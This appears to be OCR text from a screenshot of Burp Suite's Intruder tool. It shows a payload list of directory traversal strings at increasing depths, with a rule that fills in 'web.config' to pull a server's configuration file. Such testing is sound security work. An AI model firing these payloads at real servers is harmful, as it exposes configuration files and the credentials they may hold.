 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Target Positions Payloads Options
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
/..//..//{FILE}
/..//{FILE}
/../..///{FILE}
/../..//..///{FILE}
/../..//../..///{FILE}
/../..//../..//..///{FILE}
/../..//../..//../..///{FILE}
/../..//../..//../..//..///{FILE}
/../..//../..//../..//../..///{FILE}
Add payload processing rule ×
? Enter the details of the payload processing rule.
Match/replace
Match regex: {FILE}
Replace with: web.config
OK Cancel
? Pa
You
Down